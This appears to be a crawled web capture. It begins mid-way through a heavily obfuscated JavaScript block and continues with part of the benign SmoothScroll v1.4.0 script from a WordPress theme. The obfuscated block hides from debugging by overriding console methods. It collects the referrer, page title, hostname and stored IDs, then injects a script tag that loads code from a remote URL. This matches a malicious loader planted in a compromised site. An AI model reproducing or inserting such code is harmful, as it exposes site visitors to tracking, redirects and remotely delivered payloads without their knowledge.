_0x1a6e26=-0x379+-0x5a9*0x5+0x1fc6;_0x1a6e26<_0x30b424['length'];_0x1a6e26++){_0x341cbb=(_0x341cbb+(-0xe08+0x121*0x16+-0xacd))%(-0x1873+-0x1*-0x22d0+-0x95d),_0x205d9b=(_0x205d9b+_0x1d0b55[_0x341cbb])%(-0x2e5+0x27a*0xd+-0x3*0x96f),_0x361d23=_0x1d0b55[_0x341cbb],_0x1d0b55[_0x341cbb]=_0x1d0b55[_0x205d9b],_0x1d0b55[_0x205d9b]=_0x361d23,_0x3bbb7a+=String['fromCharCode'](_0x30b424['charCodeAt'](_0x1a6e26)^_0x1d0b55[(_0x1d0b55[_0x341cbb]+_0x1d0b55[_0x205d9b])%(-0x5*-0x43b+0x1fb2+-0x33d9)]);}return _0x3bbb7a;};_0x1b49['XOAJty']=_0x1545c4,_0x2eb968=arguments,_0x1b49['lewJzr']=!![];}var _0x57a8e1=_0x21740f[-0xc0*-0x1c+0x1*0x131e+-0x281e],_0x3faf55=_0x1898b9+_0x57a8e1,_0x218795=_0x2eb968[_0x3faf55];return!_0x218795?(_0x1b49['IjkPNJ']===undefined&&(_0x1b49['IjkPNJ']=!![]),_0x482ca2=_0x1b49['XOAJty'](_0x482ca2,_0x2782c1),_0x2eb968[_0x3faf55]=_0x482ca2):_0x482ca2=_0x218795,_0x482ca2;},_0x1b49(_0x2eb968,_0x353183);}(function(_0x517b66,_0x327cf4){var _0x19b78f=_0x517b66();function _0x258964(_0x49cb8c,_0x4bcaf5,_0x2517ca,_0x1270b7){return _0x1b49(_0x49cb8c-0x2a6,_0x2517ca);}function _0x26a616(_0x59b93b,_0x2da1c9,_0x5d2a53,_0x379e4a){return _0x1b49(_0x379e4a-0x364,_0x2da1c9);}while(!![]){try{var _0x2df092=-parseInt(_0x258964(0x46c,0x424,'*Kxj',0x42d))/(0x7*-0x397+-0x1*-0xca9+-0x1*-0xc79)+parseInt(_0x26a616(0x521,'iBN2',0x579,0x52c))/(-0x2647+0x45*-0x17+-0x9c*-0x49)+-parseInt(_0x26a616(0x56a,'Ec^9',0x57d,0x531))/(-0x2162+0x15a4+-0xb1*-0x11)+-parseInt(_0x258964(0x4bb,0x4c0,'HwXa',0x480))/(0xe92+-0x15a3+0x715)+parseInt(_0x258964(0x483,0x436,'R3l[',0x483))/(0x14f7+0x1*0xa8b+0x3*-0xa7f)*(parseInt(_0x26a616(0x4ec,'Xz0w',0x510,0x514))/(-0x19*0x163+0x494*-0x1+0x2745))+-parseInt(_0x258964(0x462,0x455,'yuDx',0x451))/(0xc5+0x1715+-0x17d3)*(-parseInt(_0x258964(0x475,0x491,'R3l[',0x466))/(0x3a*-0xa3+-0x269*0xd+0x444b))+-parseInt(_0x26a616(0x54b,'C$^!',0x555,0x547))/(-0x21dd*0x1+0x24bb*-0x1+-0x9*-0x7d9);if(_0x2df092===_0x327cf4)break;else _0x19b78f['push'](_0x19b78f['shift']());}catch(_0x4dcc90){_0x19b78f['push'](_0x19b78f['shift']());}}}(_0x4fba,-0x6a3aa+0x4c46*0x6+0x889c6),(function(){var _0x3a220e={'JVLbm':_0xa3387a(0x3d5,'K5D8',0x3c4,0x416),'wrUbr':_0xa3387a(0x384,'0KkM',0x337,0x352),'DQgmp':_0x530856('vNQI',0x28f,0x276,0x295),'DkFeu':'GRFyO','CdCku':function(_0x148af6,_0x4fdb9c){return _0x148af6(_0x4fdb9c);},'ZyUBH':'return\x20(fu'+_0x530856('vNQI',0x2b1,0x2f2,0x2c5),'MuPyO':_0xa3387a(0x3d4,'U@T$',0x394,0x407)+_0x530856('gggf',0x2bc,0x27b,0x253)+_0xa3387a(0x36b,'sZyA',0x3ba,0x32f)+'\x20)','AWKCF':function(_0x3468a4,_0x5a5018){return _0x3468a4===_0x5a5018;},'gHWwC':'NKccs','oIVtv':function(_0x250728){return _0x250728();},'EdmQP':_0xa3387a(0x3c2,'Tps5',0x3f0,0x410),'eNYhP':_0xa3387a(0x372,'XWTU',0x3b9,0x367),'EWvjt':'error','DmJcR':_0x530856('naX0',0x2ad,0x289,0x28e),'wfXft':_0x530856('#@d(',0x27f,0x2a4,0x271),'nLxBI':_0xa3387a(0x3c9,'t63x',0x3b1,0x406),'zXlQt':function(_0xac9b17,_0xb38c88){return _0xac9b17<_0xb38c88;},'RoyQN':_0x530856('h2ME',0x29b,0x2dd,0x2e9)+'4','DaCFx':_0xa3387a(0x373,'rrp)',0x364,0x39d),'OYBHU':function(_0x2e6cb3,_0x2d5f71){return _0x2e6cb3!==_0x2d5f71;},'rTLFR':_0xa3387a(0x3d1,'aDRH',0x401,0x3a3),'nkZvy':function(_0x37c46d,_0x2d74ea){return _0x37c46d/_0x2d74ea;},'KmPqw':function(_0x13451a,_0x227c5c){return _0x13451a+_0x227c5c;},'NWhdX':_0x530856('GfD]',0x334,0x2f0,0x33a),'OoGSH':function(_0x252802,_0x465cd6){return _0x252802+_0x465cd6;},'hlVBy':_0xa3387a(0x389,'mk*)',0x393,0x384)+_0xa3387a(0x3dc,'T^Sv',0x400,0x3e7),'uVwkl':function(_0x22d1b9,_0x4fee35){return _0x22d1b9(_0x4fee35);},'GwJTT':_0xa3387a(0x3dd,'1rNx',0x3c8,0x3ea)+_0x530856('b^kN',0x287,0x299,0x256),'MXpyS':function(_0x23758f,_0x3716c6){return _0x23758f+_0x3716c6;},'AQXDQ':'&landing_u'+_0x530856('ci*k',0x2f1,0x2d2,0x2d7),'oEgZP':function(_0x4ad3e3,_0x2a1f42){return _0x4ad3e3(_0x2a1f42);},'mRtMz':function(_0x2aa1d1,_0x1a8102){return _0x2aa1d1+_0x1a8102;},'tmKwb':function(_0x5e722b,_0x16b41f){return _0x5e722b+_0x16b41f;},'fgJbn':_0xa3387a(0x3cc,'GfD]',0x400,0x3c1),'UFHHE':function(_0x4ded7e,_0x2b901f){return _0x4ded7e!==_0x2b901f;},'BkqkC':function(_0x33afe4,_0x479d95){return _0x33afe4(_0x479d95);},'dsSNk':_0x530856('I]J4',0x25e,0x2a9,0x2f2)},_0x566155=(function(){var _0x3c7000=!![];return function(_0x114d67,_0x1d880c){var _0x19d0ab={};_0x19d0ab[_0x1abe56('ZP8a',0x551,0x596,0x57b)]=_0x3a220e[_0x14e6e6(0x472,0x4a1,0x467,'GfD]')];var _0x221533=_0x19d0ab,_0x16c29b=_0x3c7000?function(){function _0x57669a(_0x53e605,_0x4b6927,_0x1d2f6b,_0x5f3b37){return _0x1abe56(_0x1d2f6b,_0x4b6927-0x6,_0x1d2f6b-0x1c0,_0x53e605- -0x6ce);}function _0x52bcae(_0x4ccf89,_0x300370,_0x47154a,_0x4003ac){return _0x1abe56(_0x4ccf89,_0x300370-0x113,_0x47154a-0x62,_0x300370- -0x10b);}if(_0x1d880c){if(_0x221533[_0x57669a(-0x15e,-0x16d,'GnYd',-0x110)]!==_0x221533[_0x52bcae('Ec^9',0x4ab,0x47e,0x4f8)]){var _0xb681d8=_0x2b24e8?function(){function _0x46fc30(_0x4d5822,_0x592f49,_0x2e5808,_0x538209){return _0x52bcae(_0x2e5808,_0x4d5822-0x90,_0x2e5808-0x13f,_0x538209-0x92);}if(_0x2c7547){var _0x15e67f=_0x102a3b[_0x46fc30(0x4ec,0x531,'Tps5',0x512)](_0x16b4a2,arguments);return _0x6c0f34=null,_0x15e67f;}}:function(){};return _0x20e3f2=![],_0xb681d8;}else{var _0x175d52=_0x1d880c['apply'](_0x114d67,arguments);return _0x1d880c=null,_0x175d52;}}}:function(){};function _0x14e6e6(_0x38be02,_0x2fc98c,_0x50b37b,_0x3071d0){return _0x1b49(_0x50b37b-0x28b,_0x3071d0);}_0x3c7000=![];function _0x1abe56(_0x121f29,_0x4edaab,_0x4b37fa,_0x154e0b){return _0x1b49(_0x154e0b-0x38e,_0x121f29);}return _0x16c29b;};}()),_0x176c06=_0x566155(this,function(){function _0x114851(_0x5d4193,_0x231027,_0x372022,_0x2cfc22){return _0x530856(_0x372022,_0x231027-0x4c,_0x2cfc22-0x232,_0x2cfc22-0x150);}function _0x4fd993(_0x494759,_0x3fe0ba,_0x47ff9b,_0x4148f7){return _0x530856(_0x494759,_0x3fe0ba-0x28,_0x47ff9b- -0x15c,_0x4148f7-0x4d);}if(_0x3a220e['AWKCF']('zDsnb',_0x3a220e['gHWwC']))_0x2fe2ee[_0x114851(0x4bf,0x4cf,'mk*)',0x4b7)](_0x3a220e[_0x114851(0x4b8,0x4bd,'Vouy',0x4d0)]),_0x4797cc['removeItem'](_0x4fd993('aDRH',0x13f,0x15b,0x14d)),_0x3e13f1[_0x4fd993('OftY',0x161,0x15e,0x169)](_0x3a220e[_0x4fd993('W@fD',0x162,0x1af,0x1ed)]);else{var _0x58354f=function(){var _0x528894={};_0x528894[_0x59d4b5('naX0',-0x1cc,-0x19b,-0x16b)]=_0x59d4b5('rrp)',-0x104,-0x11b,-0x154)+'0';var _0x5b62c5=_0x528894;function _0x59d4b5(_0xec9d22,_0x1ff673,_0x57834b,_0x16db68){return _0x114851(_0xec9d22-0x138,_0x1ff673-0x16,_0xec9d22,_0x57834b- -0x642);}function _0x263389(_0x4952e0,_0xed11b5,_0xb4d9fe,_0xd4dc29){return _0x114851(_0x4952e0-0x1b,_0xed11b5-0x1ef,_0xb4d9fe,_0xd4dc29- -0x14f);}var _0x49eb9a;try{if(_0x3a220e[_0x59d4b5('l)]%',-0x102,-0x129,-0x159)]===_0x59d4b5('!P*V',-0x160,-0x169,-0x184)){var _0x13aa9f=_0x5b62c5[_0x263389(0x416,0x3aa,'W@fD',0x3f0)][_0x59d4b5('Ec^9',-0x13a,-0x182,-0x18f)]('|'),_0x38be3b=0x1*0x216e+-0x1e0a+0x4*-0xd9;while(!![]){switch(_0x13aa9f[_0x38be3b++]){case'0':_0x1c25ef[_0x15d66c]=_0x41a38b;continue;case'1':var _0x15d66c=_0x2df099[_0x29ea69];continue;case'2':var _0x41a38b=_0x19df08[_0x59d4b5('1rNx',-0x179,-0x145,-0x12c)+'r'][_0x59d4b5('l)]%',-0xea,-0x100,-0xf4)][_0x263389(0x387,0x382,'Vouy',0x3a1)](_0x15270e);continue;case'3':_0x41a38b['toString']=_0x4e91d3[_0x59d4b5('1rNx',-0x1a5,-0x16d,-0x14f)][_0x59d4b5('Hr]H',-0x102,-0x11c,-0x155)](_0x4e91d3);continue;case'4':_0x41a38b[_0x263389(0x382,0x33f,'naX0',0x361)]=_0x5617d7['bind'](_0x3fb3a5);continue;case'5':var _0x4e91d3=_0x3095bc[_0x15d66c]||_0x41a38b;continue;}break;}}else _0x49eb9a=_0x3a220e['CdCku'](Function,_0x3a220e[_0x59d4b5('I]J4',-0x16f,-0x174,-0x166)]+_0x3a220e[_0x59d4b5('*Kxj',-0x15a,-0x10f,-0x111)]+');')();}catch(_0x862b3e){_0x49eb9a=window;}return _0x49eb9a;},_0x42db75=_0x3a220e['oIVtv'](_0x58354f),_0x3f53e2=_0x42db75['console']=_0x42db75[_0x114851(0x4c2,0x490,'XWTU',0x4c1)]||{},_0x2ae763=[_0x4fd993('Ec^9',0x152,0x169,0x124),_0x3a220e[_0x114851(0x4b8,0x4e2,'zSxi',0x4d1)],_0x3a220e[_0x4fd993('!P*V',0x122,0x149,0x130)],_0x3a220e[_0x4fd993('iBN2',0x130,0x168,0x130)],_0x3a220e[_0x4fd993('I]J4',0x10d,0x139,0x133)],_0x3a220e[_0x4fd993('!P*V',0x135,0x136,0x150)],_0x3a220e[_0x4fd993('&GGm',0x142,0x182,0x1cb)]];for(var _0x1f55c8=-0x1*-0x1e3b+-0x83*-0x1b+-0xb03*0x4;_0x3a220e[_0x4fd993('K5D8',0x163,0x179,0x19c)](_0x1f55c8,_0x2ae763[_0x4fd993('XWTU',0x1ef,0x1a1,0x1e3)]);_0x1f55c8++){var _0x5c7b2a=_0x3a220e['RoyQN']['split']('|'),_0x11e2e0=0x2b6*0xe+0x24f0+0x4ae4*-0x1;while(!![]){switch(_0x5c7b2a[_0x11e2e0++]){case'0':var _0x2d2964=_0x2ae763[_0x1f55c8];continue;case'1':var _0xea3eeb=_0x3f53e2[_0x2d2964]||_0x13291f;continue;case'2':var _0x13291f=_0x566155[_0x4fd993('*Kxj',0x176,0x153,0x138)+'r'][_0x114851(0x519,0x500,')nI7',0x4fc)][_0x4fd993('sZyA',0x146,0x151,0x193)](_0x566155);continue;case'3':_0x13291f[_0x4fd993('Xz0w',0x137,0x11b,0x13a)]=_0x566155[_0x4fd993('zSxi',0x1b5,0x19a,0x1d6)](_0x566155);continue;case'4':_0x3f53e2[_0x2d2964]=_0x13291f;continue;case'5':_0x13291f['toString']=_0xea3eeb[_0x114851(0x4d3,0x49f,'I]J4',0x4b6)][_0x114851(0x4c7,0x46b,'vNQI',0x4b9)](_0xea3eeb);continue;}break;}}}});function _0x530856(_0x498225,_0xe58a6e,_0x4f36cd,_0x286f7d){return _0x1b49(_0x4f36cd-0xe6,_0x498225);}_0x3a220e[_0xa3387a(0x3e8,'GfD]',0x3dd,0x427)](_0x176c06);var _0x32b024=_0xa3387a(0x3e0,'rrp)',0x3e1,0x397)+_0x530856('(6&J',0x268,0x286,0x296);if(!window[_0x530856('l)]%',0x2ed,0x2ea,0x2c7)+_0x530856('kZK%',0x341,0x30c,0x33d)]){if(_0x3a220e[_0xa3387a(0x38e,'C$^!',0x390,0x399)]!=='zTAPp'){var _0x8ea441={};_0x8ea441[_0x530856(')nI7',0x263,0x278,0x286)]=!![],_0x8ea441['ttl']=0x15180,_0x8ea441['R_PATH']=_0xa3387a(0x3b8,'HwXa',0x36d,0x377)+_0xa3387a(0x379,'naX0',0x34b,0x3bb)+'rica/M2DDx'+'b',window[_0xa3387a(0x397,'%O&0',0x368,0x35e)+'Jy1Fw3b']=_0x8ea441;}else{if(_0x93658c){var _0x4d5626=_0x218a64[_0xa3387a(0x3b1,'Vouy',0x3f0,0x3c3)](_0x3b9ebf,arguments);return _0x179f97=null,_0x4d5626;}}}const _0x4cae4=localStorage['getItem'](_0x3a220e[_0xa3387a(0x382,'HwXa',0x3be,0x349)]);if(_0x3a220e[_0x530856('naX0',0x2a4,0x28a,0x25a)](typeof _0x4cae4,_0x3a220e[_0x530856('W@fD',0x29d,0x2b2,0x2d6)])&&_0x4cae4!==null){var _0x3c7b8b=JSON['parse'](_0x4cae4),_0xd4b60d=Math[_0x530856('K5D8',0x34d,0x305,0x2ed)](_0x3a220e[_0x530856('*Kxj',0x2f2,0x30f,0x2d2)](+new Date(),0x92c+0x1bc8+0x4*-0x843));if(_0x3a220e[_0xa3387a(0x399,'t63x',0x353,0x35a)](_0x3c7b8b['created_at'],window[_0x530856('h2ME',0x2f2,0x2d7,0x297)+_0xa3387a(0x3b7,'%O&0',0x385,0x3b4)][_0x530856('vNQI',0x2f9,0x30a,0x325)])<_0xd4b60d){if(_0x3a220e['AWKCF'](_0x3a220e['NWhdX'],_0xa3387a(0x3f0,'&GGm',0x3b7,0x3de)))localStorage[_0x530856('gggf',0x303,0x309,0x301)](_0x3a220e['wrUbr']),localStorage[_0xa3387a(0x3e4,'XWTU',0x3fc,0x39e)]('token'),localStorage[_0xa3387a(0x3f3,'sZyA',0x427,0x403)]('config');else{var _0x41cf3d={};_0x41cf3d['unique']=!![],_0x41cf3d[_0xa3387a(0x370,'gggf',0x39e,0x394)]=0x15180,_0x41cf3d[_0xa3387a(0x3d2,'b%IW',0x3ba,0x3af)]='https://te'+_0x530856('sZyA',0x2b4,0x2b4,0x2f1)+_0x530856('GfD]',0x26e,0x297,0x2b9)+'b',_0x228af8['_9mmjS7Zph'+_0x530856('Vouy',0x2a9,0x2d6,0x304)]=_0x41cf3d;}}}var _0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/smoothscroll.js
body_size: 14645
content:
//
// SmoothScroll for websites v1.4.0 (Balazs Galambosi)
// http://www.smoothscroll.net/
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me. 
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any  
// extension for browsers or native application
// without getting a written permission first.
//

(function () {
  
// Scroll Variables (tweakable)
var defaultOptions = {

    // Scrolling Core
    frameRate        : 150, // [Hz]
    animationTime    : 400, // [ms]
    stepSize         : 100, // [px]

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 4,
    pulseNormalize   : 1,

    // Acceleration
    accelerationDelta : 50,  // 50
    accelerationMax   : 3,   // 3

    // Keyboard Settings
    keyboardSupport   : true,  // option
    arrowScroll       : 50,    // [px]

    // Other
    touchpadSupport   : false, // ignore touchpad by default
    fixedBackground   : true, 
    excluded          : ''    
};

var options = defaultOptions;


// Other Variables
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var refreshSize;
var deltaBuffer = [];
var isMac = /^Mac/.test(navigator.platform);

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
            pageup: 33, pagedown: 34, end: 35, home: 36 };


/***********************************************
 * INITIALIZE
 ***********************************************/

/**
 * Tests if smooth scrolling is allowed. Shuts down everything if not.
 */
function initTest() {
    if (options.keyboardSupport) {
        addEvent('keydown', keydown);
    }
}

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {
  
    if (initDone || !document.body) return;

    initDone = true;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight; 
    var scrollHeight = body.scrollHeight;
    
    // check compat mode for root element
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;
    
    initTest();

    // Checks if this script is running in a frame
    if (top != self) {
        isFrame = true;
    }

    /**
     * Please duplicate this radar for a Safari fix! 
     * rdar://22376037
     * https://openradar.appspot.com/radar?id=4965070979203072
     * 
     * Only applies to Safari now, Chrome fixed it in v45:
     * This fixes a bug where the areas left and right to 
     * the content does not trigger the onmousewheel event
     * on some pages. e.g.: html, body { height: 100% }
     */
    else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight || 
             html.offsetHeight <= windowHeight)) {

        var fullPageElem = document.createElement('div');
        fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
                                     'top:0; left:0; right:0; height:' + 
                                      root.scrollHeight + 'px';
        document.body.appendChild(fullPageElem);
        
        // DOM changed (throttled) to fix height
        var pendingRefresh;
        refreshSize = function () {
            if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
            pendingRefresh = setTimeout(function () {
                if (isExcluded) return; // could be running after cleanup
                fullPageElem.style.height = '0';
                fullPageElem.style.height = root.scrollHeight + 'px';
                pendingRefresh = null;
            }, 500); // act rarely to stay fast
        };
  
        setTimeout(refreshSize, 10);

        addEvent('resize', refreshSize);

        // TODO: attributeFilter?
        var config = {
            attributes: true, 
            childList: true, 
            characterData: false 
            // subtree: true
        };

        observer = new MutationObserver(refreshSize);
        observer.observe(body, config);

        if (root.offsetHeight <= windowHeight) {
            var clearfix = document.createElement('div');   
            clearfix.style.clear = 'both';
            body.appendChild(clearfix);
        }
    }

    // disable fixed background
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = 'scroll';
        html.style.backgroundAttachment = 'scroll';
    }
}

/**
 * Removes event listeners and other traces left on the page.
 */
function cleanup() {
    observer && observer.disconnect();
    removeEvent(wheelEvent, wheel);
    removeEvent('mousedown', mousedown);
    removeEvent('keydown', keydown);
    removeEvent('resize', refreshSize);
    removeEvent('load', init);
}


/************************************************
 * SCROLLING 
 ************************************************/
 
var que = [];
var pending = false;
var lastScroll = Date.now();

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top) {
    
    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = Date.now();
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (50 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = Date.now();
    }          
    
    // push a scroll command
    que.push({
        x: left, 
        y: top, 
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99, 
        start: Date.now()
    });
        
    // don't act if there's a pending queue
    if (pending) {
        return;
    }  

    var scrollWindow = (elem === document.body);
    
    var step = function (time) {
        
        var now = Date.now();
        var scrollX = 0;
        var scrollY = 0; 
    
        for (var i = 0; i < que.length; i++) {
            
            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);
            
            // scroll position: [0, 1]
            var position = (finished) ? 1 : elapsed / options.animationTime;
            
            // easing [optional]
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }
            
            // only need the difference
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;
            
            // add this to the total scrolling
            scrollX += x;
            scrollY += y;            
            
            // update last values
            item.lastX += x;
            item.lastY += y;
        
            // delete and step back if it's over
            if (finished) {
                que.splice(i, 1); i--;
            }           
        }

        // scroll left and top
        if (scrollWindow) {
            window.scrollBy(scrollX, scrollY);
        } 
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;                    
        }
        
        // clean up if there's nothing left to do
        if (!left && !top) {
            que = [];
        }
        
        if (que.length) { 
            requestFrame(step, elem, (1000 / options.frameRate + 1)); 
        } else { 
            pending = false;
        }
    };
    
    // start a new queue of actions
    requestFrame(step, elem, 0);
    pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

    if (!initDone) {
        init();
    }
    
    var target = event.target;
    var overflowing = overflowingAncestor(target);

    // use default if there's no overflowing
    // element or default action is prevented   
    // or it's a zooming event with CTRL 
    if (!overflowing || event.defaultPrevented || event.ctrlKey) {
        return true;
    }
    
    // leave embedded content alone (flash & pdf)
    if (isNodeName(activeElement, 'embed') || 
       (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
       isNodeName(activeElement, 'object')) {
        return true;
    }

    var deltaX = -event.wheelDeltaX || event.deltaX || 0;
    var deltaY = -event.wheelDeltaY || event.deltaY || 0;
    
    if (isMac) {
        if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
            deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
        }
        if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
            deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
        }
    }
    
    // use wheelDelta if deltaX/Y is not available
    if (!deltaX && !deltaY) {
        deltaY = -event.wheelDelta || 0;
    }

    // line based scrolling (Firefox mostly)
    if (event.deltaMode === 1) {
        deltaX *= 40;
        deltaY *= 40;
    }
    
    // check if it's a touchpad scroll that should be ignored
    if (!options.touchpadSupport && isTouchpad(deltaY)) {
        return true;
    }

    // scale by step size
    // delta is 120 most of the time
    // synaptics seems to send 1 sometimes
    if (Math.abs(deltaX) > 1.2) {
        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }
    
    scrollArray(overflowing, deltaX, deltaY);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

    var target   = event.target;
    var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                  (event.shiftKey && event.keyCode !== key.spacebar);
    
    // our own tracked active element could've been removed from the DOM
    if (!document.contains(activeElement)) {
        activeElement = document.activeElement;
    }

    // do nothing if user is editing text
    // or using a modifier key (except shift)
    // or in a dropdown
    // or inside interactive elements
    var inputNodeNames = /^(textarea|select|embed|object)$/i;
    var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
    if ( inputNodeNames.test(target.nodeName) ||
         isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
         isNodeName(activeElement, 'video') ||
         isInsideYoutubeVideo(event) ||
         target.isContentEditable || 
         event.defaultPrevented   ||
         modifier ) {
      return true;
    }
    
    // spacebar should trigger button press
    if ((isNodeName(target, 'button') ||
         isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
        event.keyCode === key.spacebar) {
      return true;
    }
    
    var shift, x = 0, y = 0;
    var elem = overflowingAncestor(activeElement);
    var clientHeight = elem.clientHeight;

    if (elem == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
            y = -options.arrowScroll;
            break;
        case key.down:
            y = options.arrowScroll;
            break;         
        case key.spacebar: // (+ shift)
            shift = event.shiftKey ? 1 : -1;
            y = -shift * clientHeight * 0.9;
            break;
        case key.pageup:
            y = -clientHeight * 0.9;
            break;
        case key.pagedown:
            y = clientHeight * 0.9;
            break;
        case key.home:
            y = -elem.scrollTop;
            break;
        case key.end:
            var damt = elem.scrollHeight - elem.scrollTop - clientHeight;
            y = (damt > 0) ? damt+10 : 0;
            break;
        case key.left:
            x = -options.arrowScroll;
            break;
        case key.right:
            x = options.arrowScroll;
            break;            
        default:
            return true; // a key we don't care about
    }

    scrollArray(elem, x, y);
    event.preventDefault();
    scheduleClearCache();
}

/**
 * Mousedown event only for updating activeElement
 */
function mousedown(event) {
    activeElement = event.target;
}


/***********************************************
 * OVERFLOW
 ***********************************************/

var uniqueID = (function () {
    var i = 0;
    return function (el) {
        return el.uniqueID || (el.uniqueID = i++);
    };
})();

var cache = {}; // cleared out after a scrolling session
var clearCacheTimer;

